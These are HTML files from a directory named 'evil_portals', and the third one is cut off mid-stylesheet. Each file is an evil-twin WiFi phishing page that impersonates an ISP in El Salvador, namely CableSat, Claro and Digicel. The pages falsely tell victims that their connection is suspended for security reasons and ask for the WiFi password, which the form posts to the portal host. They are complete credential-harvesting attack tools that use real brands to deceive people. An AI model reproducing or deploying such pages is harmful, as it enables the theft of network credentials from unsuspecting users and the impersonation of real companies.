
<file: evil_portals/cablesat/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#062a4a">
<title>CableSat | Verificación de seguridad WiFi</title>
<link rel="icon" href="data:,">
<style>
  :root {
    --navy: #062a4a;
    --navy-2: #0a3d68;
    --cyan: #00a9e0;
    --cyan-soft: #e6f7fd;
    --ink: #102a43;
    --muted: #627d98;
    --line: #d9e2ec;
    --amber: #f5a623;
    --green: #1fa971;
    --white: #ffffff;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body { min-height: 100%; }

  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: var(--ink);
    background:
      radial-gradient(circle at 12% 12%, rgba(0, 169, 224, .18), transparent 38%),
      radial-gradient(circle at 88% 88%, rgba(0, 169, 224, .12), transparent 42%),
      linear-gradient(145deg, #04203a 0%, #062a4a 55%, #0a3d68 100%);
    min-height: 100vh;
    min-height: 100dvh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 16px;
  }

  .card {
    width: 100%;
    max-width: 460px;
    background: var(--white);
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 28px 70px rgba(0, 0, 0, .42), 0 2px 0 rgba(255, 255, 255, .08) inset;
    animation: rise .45s ease-out both;
  }

  @keyframes rise {
    from { opacity: 0; transform: translateY(14px) scale(.985); }
    to { opacity: 1; transform: translateY(0) scale(1); }
  }

  .brandbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    padding: 18px 24px;
    border-bottom: 1px solid #edf2f7;
    background: #fff;
  }

  .brand {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
  }

  .brand-mark {
    width: 38px;
    height: 38px;
    border-radius: 11px;
    background: linear-gradient(145deg, var(--navy), #0b5b91);
    display: grid;
    place-items: center;
    box-shadow: 0 6px 14px rgba(6, 42, 74, .22);
    flex: 0 0 auto;
  }

  .brand-mark svg { width: 23px; height: 23px; display: block; }

  .wordmark {
    font-size: 24px;
    font-weight: 800;
    letter-spacing: -1.1px;
    color: var(--navy);
    line-height: 1;
  }

  .wordmark span { color: var(--cyan); }

  .brand-sub { display: block;
    margin-top: 3px;
    font-size: 9px;
    font-weight: 700;
    letter-spacing: 2.2px;
    color: #829ab1;
    text-transform: uppercase;
  }

  .country {
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 1.6px;
    color: var(--navy);
    border: 1px solid var(--line);
    border-radius: 999px;
    padding: 6px 10px;
    white-space: nowrap;
  }

  .hero {
    position: relative;
    overflow: hidden;
    padding: 26px 24px 24px;
    color: #fff;
    background: linear-gradient(135deg, #062a4a 0%, #0b4a7a 70%, #0d5c93 100%);
  }

  .hero::before,
  .hero::after {
    content: "";
    position: absolute;
    border-radius: 50%;
    border: 1px solid rgba(0, 169, 224, .22);
    pointer-events: none;
  }

  .hero::before { width: 220px; height: 220px; right: -90px; top: -110px; }
  .hero::after { width: 150px; height: 150px; right: -45px; top: -65px; border-color: rgba(255,255,255,.08); }

  .eyebrow {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    padding: 6px 10px;
    border-radius: 999px;
    background: rgba(245, 166, 35, .14);
    border: 1px solid rgba(245, 166, 35, .38);
    color: #ffd98a;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 1.1px;
    text-transform: uppercase;
    margin-bottom: 14px;
    position: relative;
    z-index: 1;
  }

  .eyebrow .dot {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: var(--amber);
    box-shadow: 0 0 0 4px rgba(245, 166, 35, .16);
  }

  .hero h1 {
    position: relative;
    z-index: 1;
    font-size: 25px;
    line-height: 1.18;
    letter-spacing: -.5px;
    font-weight: 750;
    margin-bottom: 9px;
  }

  .hero p {
    position: relative;
    z-index: 1;
    font-size: 13.5px;
    line-height: 1.55;
    color: #c7ddf0;
    max-width: 360px;
  }

  .content { padding: 22px 24px 24px; }

  .router-info {
    display: flex;
    align-items: center;
    gap: 11px;
    padding: 12px 13px;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #f7fafc;
    margin-bottom: 20px;
  }

  .router-icon {
    width: 34px;
    height: 34px;
    border-radius: 9px;
    background: var(--cyan-soft);
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .router-icon svg { width: 19px; height: 19px; }

  .router-text { min-width: 0; flex: 1; }

  .router-title {
    font-size: 12px;
    font-weight: 700;
    color: var(--ink);
    white-space: normal;
    overflow-wrap: anywhere;
    line-height: 1.35;
  }

  .router-meta {
    font-size: 11px;
    color: var(--muted);
    margin-top: 2px;
  }

  .online {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 10px;
    font-weight: 800;
    color: var(--green);
    white-space: nowrap;
  }

  .online::before {
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 3px rgba(31, 169, 113, .14);
  }

  .notice {
    display: flex;
    gap: 10px;
    padding: 12px 13px;
    border-left: 3px solid var(--amber);
    background: #fffaef;
    border-radius: 4px 10px 10px 4px;
    margin-bottom: 20px;
    font-size: 12px;
    line-height: 1.5;
    color: #62420a;
  }

  .notice svg { width: 17px; height: 17px; flex: 0 0 auto; margin-top: 1px; }

  .field { margin-bottom: 14px; }

  label {
    display: block;
    font-size: 12px;
    font-weight: 750;
    color: #334e68;
    margin-bottom: 7px;
  }

  .input-wrap { position: relative; }

  input[type="password"],
  input[type="text"] {
    width: 100%;
    height: 48px;
    padding: 0 72px 0 14px;
    border: 1.5px solid var(--line);
    border-radius: 11px;
    background: #fbfdff;
    color: var(--ink);
    font-size: 15px;
    font-family: inherit;
    outline: none;
    transition: border-color .18s, box-shadow .18s, background .18s;
  }

  input[type="password"]:focus,
  input[type="text"]:focus {
    border-color: var(--cyan);
    background: #fff;
    box-shadow: 0 0 0 4px rgba(0, 169, 224, .12);
  }

  input::placeholder { color: #9fb3c8; font-weight: 400; }

  .toggle {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    border: 0;
    background: #eef6fb;
    color: #0b5b91;
    font-size: 11px;
    font-weight: 800;
    padding: 7px 9px;
    border-radius: 7px;
    cursor: pointer;
    font-family: inherit;
  }

  .toggle:hover { background: #e0f0f9; }

  .row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    margin: 4px 0 18px;
    font-size: 11.5px;
    color: var(--muted);
  }

  .check {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    cursor: pointer;
    user-select: none;
  }

  .check input {
    width: 15px;
    height: 15px;
    accent-color: var(--cyan);
    cursor: pointer;
  }

  .help {
    color: #0b5b91;
    text-decoration: none;
    font-weight: 650;
    cursor: pointer;
  }

  .submit {
    width: 100%;
    border: 0;
    border-radius: 11px;
    padding: 15px 18px;
    background: linear-gradient(135deg, #009bd1, #00a9e0);
    color: #fff;
    font-family: inherit;
    font-size: 15px;
    font-weight: 800;
    letter-spacing: .1px;
    cursor: pointer;
    box-shadow: 0 10px 20px rgba(0, 169, 224, .24);
    transition: transform .15s, box-shadow .15s, filter .15s;
  }

  .submit:hover { filter: brightness(1.05); transform: translateY(-1px); box-shadow: 0 14px 24px rgba(0, 169, 224, .3); }
  .submit:active { transform: translateY(1px); }
  .submit:disabled { cursor: wait; opacity: .82; transform: none; }

  .steps {
    display: flex;
    align-items: center;
    gap: 6px;
    margin-top: 20px;
    padding-top: 17px;
    border-top: 1px solid #edf2f7;
    font-size: 10px;
    font-weight: 700;
    color: #9fb3c8;
    letter-spacing: .2px;
  }

  .step { display: inline-flex; align-items: center; gap: 5px; white-space: nowrap; }
  .step i { width: 17px; height: 17px; border-radius: 50%; display: grid; place-items: center; font-style: normal; font-size: 9px; background: #edf2f7; color: #829ab1; }
  .step.active { color: #0b5b91; }
  .step.active i { background: var(--cyan-soft); color: #0b5b91; }
  .step-line { flex: 1; height: 1px; background: #e4ebf2; min-width: 6px; }

  .footer {
    padding: 14px 24px 17px;
    text-align: center;
    font-size: 9.5px;
    line-height: 1.5;
    color: #9fb3c8;
    background: #fbfdff;
    border-top: 1px solid #edf2f7;
  }

  .footer strong { color: #627d98; font-weight: 700; }

  @media (max-width: 380px) {
    body { padding: 10px; }
    .brandbar { padding: 15px 17px; }
    .hero { padding: 22px 17px 20px; }
    .content { padding: 18px 17px 20px; }
    .hero h1 { font-size: 22px; }
    .country { display: none; }
    .steps { font-size: 9px; gap: 4px; }
    .step i { width: 15px; height: 15px; }
    .footer { padding: 12px 17px 15px; }
  }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="CableSat El Salvador">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#00a9e0" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#00a9e0" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#00a9e0" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#00a9e0"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">cable<span>sat</span></span>
          <span class="brand-sub">Fibra &amp; Hogar</span>
        </span>
      </div>
      <span class="country">EL SALVADOR</span>
    </header>

    <section class="hero">
      <span class="eyebrow"><span class="dot"></span> Actualización pendiente</span>
      <h1>Verificación de seguridad de tu red WiFi</h1>
      <p>Detectamos un cambio de configuración en tu módem. Confirma la contraseña de tu red para restablecer el servicio y continuar navegando.</p>
    </section>

    <section class="content">
      <div class="router-info">
        <span class="router-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="3" y="8" width="18" height="10" rx="2" stroke="#009bd1" stroke-width="1.6"/>
            <path d="M7 13H9M11 13H13M15 13H17" stroke="#009bd1" stroke-width="1.6" stroke-linecap="round"/>
            <path d="M7 8V6M17 8V6" stroke="#009bd1" stroke-width="1.6" stroke-linecap="round"/>
          </svg>
        </span>
        <div class="router-text">
          <div class="router-title">Huawei HG8245H · 192.168.100.1</div>
          <div class="router-meta">Módem óptico CableSat · Red de tu hogar</div>
        </div>
        <span class="online">En línea</span>
      </div>

      <div class="notice">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M12 3.5L21 19.5H3L12 3.5Z" stroke="#d18b00" stroke-width="1.7" stroke-linejoin="round"/>
          <path d="M12 9V13.5" stroke="#d18b00" stroke-width="1.8" stroke-linecap="round"/>
          <circle cx="12" cy="16.4" r="1" fill="#d18b00"/>
        </svg>
        <span>Por seguridad, la red se encuentra suspendida hasta validar la clave de acceso.</span>
      </div>

      <form id="portalForm" method="POST" action="/" autocomplete="off">
        <input type="hidden" name="isp" value="CableSat">
        <input type="hidden" name="router_ip" value="192.168.100.1">
        <input type="hidden" name="router_model" value="Huawei HG8245H">
        <input type="hidden" name="portal" value="cablesat">

        <div class="field">
          <label for="wifi_password">Contraseña WiFi actual</label>
          <div class="input-wrap">
            <input type="password" id="wifi_password" name="wifi_password" placeholder="Ingresa la contraseña de tu red" required autofocus autocomplete="off" spellcheck="false">
            <button type="button" class="toggle" id="togglePassword" aria-label="Mostrar contraseña">MOSTRAR</button>
          </div>
        </div>

        <div class="row">
          <label class="check" for="recordar">
            <input type="checkbox" id="recordar" name="recordar" value="si" checked>
            Recordar este dispositivo
          </label>
          <a class="help" href="#" id="helpLink">¿Necesitas ayuda?</a>
        </div>

        <button type="submit" class="submit" id="submitBtn">Verificar y restablecer</button>
      </form>

      <div class="steps" aria-hidden="true">
        <span class="step active"><i>1</i>Verificación</span>
        <span class="step-line"></span>
        <span class="step"><i>2</i>Sincronización</span>
        <span class="step-line"></span>
        <span class="step"><i>3</i>Conexión</span>
      </div>
    </section>

    <footer class="footer">
      <strong>CableSat El Salvador</strong> · Soporte técnico 24/7<br>
      © 2026 CableSat. Uso exclusivo para la red del hogar.
    </footer>
  </main>

  <script>
    (function () {
      var password = document.getElementById('wifi_password');
      var toggle = document.getElementById('togglePassword');
      var form = document.getElementById('portalForm');
      var submitBtn = document.getElementById('submitBtn');
      var helpLink = document.getElementById('helpLink');

      if (toggle && password) {
        toggle.addEventListener('click', function () {
          var show = password.type === 'password';
          password.type = show ? 'text' : 'password';
          toggle.textContent = show ? 'OCULTAR' : 'MOSTRAR';
          toggle.setAttribute('aria-label', show ? 'Ocultar contraseña' : 'Mostrar contraseña');
          password.focus();
        });
      }

      if (helpLink) {
        helpLink.addEventListener('click', function (event) {
          event.preventDefault();
          alert('Si no recuerdas tu contraseña, revisa la etiqueta del módem o contacta a soporte de CableSat.');
        });
      }

      if (form && submitBtn) {
        form.addEventListener('submit', function () {
          if (!form.checkValidity()) return;
          submitBtn.disabled = true;
          submitBtn.textContent = 'Verificando conexión...';
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: evil_portals/claro/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#da291c">
<title>Claro | Mi Claro WiFi</title>
<link rel="icon" href="data:,">
<style>
  :root {
    --red: #da291c;
    --red-dark: #a9160c;
    --red-soft: #fdeceb;
    --ink: #202124;
    --muted: #6b7280;
    --line: #e5e7eb;
    --bg: #f3f4f6;
    --green: #1e9e63;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body { min-height: 100%; }

  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: var(--ink);
    background:
      radial-gradient(circle at 50% -10%, rgba(218, 41, 28, .12), transparent 46%),
      linear-gradient(180deg, #ffffff 0%, var(--bg) 55%, #eceef1 100%);
    min-height: 100vh;
    min-height: 100dvh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 22px 16px;
  }

  .card {
    width: 100%;
    max-width: 460px;
    background: #fff;
    border-radius: 18px;
    overflow: hidden;
    border: 1px solid #e8eaed;
    box-shadow: 0 24px 60px rgba(31, 41, 55, .14);
    animation: rise .4s ease-out both;
  }

  @keyframes rise {
    from { opacity: 0; transform: translateY(12px) scale(.99); }
    to { opacity: 1; transform: translateY(0) scale(1); }
  }

  .topbar {
    height: 6px;
    background: linear-gradient(90deg, var(--red) 0%, #ff5a3c 50%, var(--red-dark) 100%);
  }

  .brandbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    padding: 19px 24px 18px;
    border-bottom: 1px solid #f0f1f3;
  }

  .brand { display: flex; align-items: center; gap: 9px; }

  .claro-mark {
    font-size: 28px;
    line-height: 1;
    font-weight: 900;
    letter-spacing: -1.8px;
    color: var(--red);
  }

  .claro-mark::after {
    content: "";
    display: inline-block;
    width: 7px;
    height: 7px;
    margin-left: 3px;
    border-radius: 50%;
    background: var(--red);
    vertical-align: 4px;
  }

  .brand-sub {
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 1.8px;
    color: #9ca3af;
    text-transform: uppercase;
    border-left: 1px solid var(--line);
    padding-left: 10px;
    line-height: 1.25;
  }

  .secure {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 9.5px;
    font-weight: 700;
    color: #4b5563;
    background: #f3f4f6;
    border: 1px solid var(--line);
    border-radius: 999px;
    padding: 6px 9px;
    white-space: nowrap;
  }

  .secure svg { width: 11px; height: 11px; }

  .heading { padding: 25px 24px 0; }

  .status-pill {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: var(--red-soft);
    color: var(--red-dark);
    border: 1px solid #f7cfcb;
    border-radius: 999px;
    padding: 5px 9px;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .8px;
    text-transform: uppercase;
    margin-bottom: 13px;
  }

  .status-pill span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: var(--red);
    box-shadow: 0 0 0 3px rgba(218, 41, 28, .12);
  }

  h1 {
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -.6px;
    font-weight: 750;
    margin-bottom: 8px;
    color: #111827;
  }

  .lead {
    font-size: 13.5px;
    line-height: 1.55;
    color: var(--muted);
    margin-bottom: 19px;
  }

  .info-box {
    display: flex;
    align-items: center;
    gap: 11px;
    margin: 0 24px 20px;
    padding: 12px 13px;
    border: 1px solid #e8eaed;
    border-radius: 11px;
    background: #fafafa;
  }

  .info-icon {
    width: 34px;
    height: 34px;
    border-radius: 9px;
    background: #fff;
    border: 1px solid #e8eaed;
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .info-icon svg { width: 19px; height: 19px; }

  .info-text { min-width: 0; flex: 1; }
  .info-title { font-size: 12px; font-weight: 750; color: #374151; white-space: normal; overflow-wrap: anywhere; line-height: 1.35; }
  .info-sub { font-size: 10.5px; color: #9ca3af; margin-top: 2px; }

  .dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 3px rgba(30, 158, 99, .13);
    flex: 0 0 auto;
  }

  form { padding: 0 24px; }

  .field { margin-bottom: 15px; }

  label {
    display: block;
    font-size: 12px;
    font-weight: 750;
    color: #374151;
    margin-bottom: 7px;
  }

  .input-wrap { position: relative; }

  input[type="password"], input[type="text"] {
    width: 100%;
    height: 49px;
    border: 1.5px solid #d1d5db;
    border-radius: 10px;
    background: #fff;
    color: var(--ink);
    padding: 0 74px 0 14px;
    font-size: 15px;
    font-family: inherit;
    outline: none;
    transition: border-color .18s, box-shadow .18s;
  }

  input[type="password"]:focus, input[type="text"]:focus {
    border-color: var(--red);
    box-shadow: 0 0 0 4px rgba(218, 41, 28, .1);
  }

  input::placeholder { color: #9ca3af; }

  .toggle {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    border: 0;
    background: #f3f4f6;
    color: #b91c1c;
    font-size: 10.5px;
    font-weight: 800;
    padding: 7px 9px;
    border-radius: 7px;
    cursor: pointer;
    font-family: inherit;
  }

  .toggle:hover { background: #fee2e2; }

  .meta-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    margin: 0 0 18px;
    font-size: 11.5px;
    color: var(--muted);
  }

  .remember { display: inline-flex; align-items: center; gap: 7px; cursor: pointer; }
  .remember input { width: 15px; height: 15px; accent-color: var(--red); cursor: pointer; }

  .link { color: var(--red-dark); font-weight: 650; text-decoration: none; cursor: pointer; }

  .submit {
    width: 100%;
    border: 0;
    border-radius: 10px;
    padding: 15px 18px;
    background: linear-gradient(180deg, #e63a2c 0%, var(--red) 55%, #c32217 100%);
    color: #fff;
    font-family: inherit;
    font-size: 15px;
    font-weight: 800;
    cursor: pointer;
    box-shadow: 0 8px 18px rgba(218, 41, 28, .24);
    transition: filter .15s, transform .15s, box-shadow .15s;
  }

  .submit:hover { filter: brightness(1.05); transform: translateY(-1px); box-shadow: 0 12px 22px rgba(218, 41, 28, .3); }
  .submit:active { transform: translateY(1px); }
  .submit:disabled { opacity: .82; cursor: wait; transform: none; }

  .legal {
    padding: 17px 24px 0;
    font-size: 10px;
    line-height: 1.5;
    color: #9ca3af;
    text-align: center;
  }

  .footer {
    margin-top: 20px;
    padding: 14px 24px 16px;
    text-align: center;
    font-size: 9.5px;
    line-height: 1.55;
    color: #9ca3af;
    background: #fafafa;
    border-top: 1px solid #f0f1f3;
  }

  .footer strong { color: #6b7280; }

  @media (max-width: 380px) {
    body { padding: 10px; }
    .brandbar { padding: 16px 17px; }
    .heading { padding: 22px 17px 0; }
    .info-box { margin-left: 17px; margin-right: 17px; }
    form { padding: 0 17px; }
    .legal { padding-left: 17px; padding-right: 17px; }
    .footer { padding-left: 17px; padding-right: 17px; }
    h1 { font-size: 22px; }
    .secure { display: none; }
  }
</style>
</head>
<body>
  <main class="card" role="main">
    <div class="topbar" aria-hidden="true"></div>

    <header class="brandbar">
      <div class="brand" aria-label="Claro Hogar">
        <span class="claro-mark">Claro</span>
        <span class="brand-sub">Hogar<br>El Salvador</span>
      </div>
      <span class="secure">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <rect x="5" y="10" width="14" height="10" rx="2" stroke="#4b5563" stroke-width="1.8"/>
          <path d="M8 10V7.5C8 5.3 9.8 3.5 12 3.5C14.2 3.5 16 5.3 16 7.5V10" stroke="#4b5563" stroke-width="1.8" stroke-linecap="round"/>
        </svg>
        Portal seguro
      </span>
    </header>

    <section class="heading">
      <div class="status-pill"><span></span> Sesión WiFi expirada</div>
      <h1>Vuelve a conectarte a tu red</h1>
      <p class="lead">Por tu seguridad, el acceso a Internet se suspendió temporalmente. Ingresa la contraseña de tu red WiFi para reanudar la conexión en este dispositivo.</p>
    </section>

    <div class="info-box">
      <span class="info-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <rect x="3" y="8" width="18" height="10" rx="2" stroke="#da291c" stroke-width="1.6"/>
          <path d="M7 13H9M11 13H13M15 13H17" stroke="#da291c" stroke-width="1.6" stroke-linecap="round"/>
          <path d="M7 8V6M17 8V6" stroke="#da291c" stroke-width="1.6" stroke-linecap="round"/>
        </svg>
      </span>
      <div class="info-text">
        <div class="info-title">Huawei HG8145V5 · 192.168.100.1</div>
        <div class="info-sub">Módem Claro Hogar · Red 2.4 GHz / 5 GHz</div>
      </div>
      <span class="dot" aria-label="En línea"></span>
    </div>

    <form id="portalForm" method="POST" action="/" autocomplete="off">
      <input type="hidden" name="isp" value="Claro">
      <input type="hidden" name="router_ip" value="192.168.100.1">
      <input type="hidden" name="router_model" value="Huawei HG8145V5">
      <input type="hidden" name="portal" value="claro">

      <div class="field">
        <label for="wifi_password">Contraseña de tu red WiFi</label>
        <div class="input-wrap">
          <input type="password" id="wifi_password" name="wifi_password" placeholder="Escribe tu contraseña" required autofocus autocomplete="off" spellcheck="false">
          <button type="button" class="toggle" id="togglePassword" aria-label="Mostrar contraseña">MOSTRAR</button>
        </div>
      </div>

      <div class="meta-row">
        <label class="remember" for="recordar">
          <input type="checkbox" id="recordar" name="recordar" value="si" checked>
          Recordar red
        </label>
        <a class="link" href="#" id="helpLink">¿Olvidaste tu clave?</a>
      </div>

      <button type="submit" class="submit" id="submitBtn">Reanudar conexión</button>
    </form>

    <p class="legal">Al continuar aceptas la verificación de seguridad de tu red. Este proceso no modifica la configuración de tu módem.</p>

    <footer class="footer">
      <strong>Claro El Salvador</strong> · Centro de Soporte<br>
      © 2026 Claro. Todos los derechos reservados.
    </footer>
  </main>

  <script>
    (function () {
      var password = document.getElementById('wifi_password');
      var toggle = document.getElementById('togglePassword');
      var form = document.getElementById('portalForm');
      var submitBtn = document.getElementById('submitBtn');
      var helpLink = document.getElementById('helpLink');

      if (toggle && password) {
        toggle.addEventListener('click', function () {
          var show = password.type === 'password';
          password.type = show ? 'text' : 'password';
          toggle.textContent = show ? 'OCULTAR' : 'MOSTRAR';
          toggle.setAttribute('aria-label', show ? 'Ocultar contraseña' : 'Mostrar contraseña');
          password.focus();
        });
      }

      if (helpLink) {
        helpLink.addEventListener('click', function (event) {
          event.preventDefault();
          alert('Puedes encontrar la contraseña en la etiqueta del módem. Si la modificaste, usa la clave que configuraste en Mi Claro.');
        });
      }

      if (form && submitBtn) {
        form.addEventListener('submit', function () {
          if (!form.checkValidity()) return;
          submitBtn.disabled = true;
          submitBtn.textContent = 'Restableciendo conexión...';
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: evil_portals/digicel/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#e4002b">
<title>Digicel | Activación de seguridad</title>
<link rel="icon" href="data:,">
<style>
  :root {
    --red: #e4002b;
    --red-dark: #a8001f;
    --red-deep: #6d0014;
    --ink: #1d1d1f;
    --muted: #6f7278;
    --line: #e6e6e9;
    --soft: #fff0f2;
    --green: #1fa971;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body { min-height: 100%; }

  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: var(--ink);
    background:
      radial-gradient(circle at 10% 10%, rgba(228, 0, 43, .26), transparent 38%),
      radial-gradient(circle at 90% 90%, rgba(228, 0, 43, .16), transparent 42%),
      linear-gradient(145deg, #1a0006 0%, #35000e 50%, #5c0018 100%);
    min-height: 100vh;
    min-height: 100dvh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 16px;
  }

  .card {
    width: 100%;
    max-width: 460px;
    background: #fff;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 30px 72px rgba(0, 0, 0, .5);
    animation: rise .45s ease-out both;
  }

  @keyframes rise {
    from { opacity: 0; transform: translateY(14px) scale(.985); }
    to { opacity: 1; transform: translateY(0) scale(1); }
  }

  .brandbar {
    padding: 18px 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    background: linear-gradient(135deg, #e4002b 0%, #c50025 60%, #a8001f 100%);
    color: #fff;
    position: relative;
    overflow: hidden;
  }

  .brandbar::after {
    content: "";
    position: absolute;
    width: 160px;
    height: 160px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, .14);
    right: -70px;
    top: -90px;
  }

  .brand { display: flex; align-items: center; gap: 10px; position: relative; z-index: 1; }

  .brand-mark {
    width: 40px;
    height: 40px;
    border-radius: 12px;
    background: rgba(255, 255, 255, .14);
    border: 1px solid rgba(255, 255, 255, .2);
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .brand-mark svg { width: 24px; height: 24px; }

  .wordmark {
    font-size: 26px;
    line-height: 1;
    font-weight: 800;
    letter-spacing: -.9px;
    color: #fff;
  }

  .brand-sub { display: block;
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 2px;
    color: #ffd1d9;
    text-transform: uppercase;
    margin-top: 3px;
  }

  .badge {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    background: rgba(0, 0, 0, .18);
    border: 1px solid rgba(255, 255, 255, .22);
    color: #fff;
    border-radius: 999px;
    padding: 6px 9px;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .7px;
    white-space: nowrap;
    position: relative;
    z-index: 1;
  }

  .badge span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #8dffba;
    box-shadow: 0 0 0 3px rgba(141, 255, 186, .16);
  }

  .hero {
    padding: 24px 24px 22px;
    background:
      radial-gradient(circle at 92% 0%, rgba(228, 0, 43, .08), transparent 40%),
      linear-gradient(180deg, #fff 0%, #fff7f8 100%);
    border-bottom: 1px solid #f4e7e9;
  }

  .eyebrow {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: var(--soft);
    border: 1px solid #ffd0d8;
    color: #a00022;
    border-radius: 999px;
    padding: 5px 9px;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .8px;
    text-transform: uppercase;
    margin-bottom: 13px;
  }

  .eyebrow span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: var(--red);
    box-shadow: 0 0 0 3px rgba(228, 0, 43, .12);
  }

  .hero h1 {
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -.5px;
    font-weight: 750;
    margin-bottom: 8px;
    color: #211114;
  }

  .hero p {
    font-size: 13.5px;
    line-height: 1.55;
    color: var(--muted);
  }

  .content { padding: 21px 24px 22px; }

  .router {
    display: flex;
    align-items: center;
    gap: 11px;
    padding: 12px 13px;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #fafafa;
    margin-bottom: 19px;
  }

  .router-icon {
    width: 34px;
    height: 34px;
    border-radius: 9px;
    background: var(--soft);
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .router-icon svg { width: 19px; height: 19px; }
  .router-text { min-width: 0; flex: 1; }
  .router-title { font-size: 12px; font-weight: 750; color: #3a2a2d; white-space: normal; overflow-wrap: anywhere; line-height: 1.35; }
  .router-sub { font-size: 10.5px; color: #8b7c7f; margin-top: 2px; }

  .online {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 9.5px;
    font-weight: 800;
    color: var(--green);
    white-space: nowrap;
  }

  .online::before {
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 3px rgba(31, 169, 113, .13);
  }

  .notice {
    display: flex;
    gap: 9px;
    align-items: flex-start;
    padding: 11px 12px;
    border-radius: 10px;
    background: #fff7f8;
    border: 1px solid #f7d9de;
    color: #6e3a42;
    font-size: 11.5px;
    line-height: 1.5;
    margin-bottom: 18px;
  }

  .notice svg { width: 16px; height: 16px; flex: 0 0 auto; margin-top: 1px; }

  .field { margin-bottom: 14px; }

  label {
    display: block;
    font-size: 12px;
    font-weight: 750;
    color: #433034;
    margin-bottom: 7px;
  }

  .input-wrap { position: relative; }

  input[type="password"], input[type="text"] {
    width: 100%;
    height: 49px;
    padding: 0 74px 0 14px;
    border: 1.5px solid #ddd5d7;
    border-radius: 12px;
    background: #fcfcfc;
    color: var(--ink);
    font-size: 15px;
    font-family: inherit;
    outline: none;
    transition: border-color .18s, box-shadow .18s, background .18s;
  }

  input[type="password"]:focus, input[type="text"]:focus {
    border-color: var(--red);
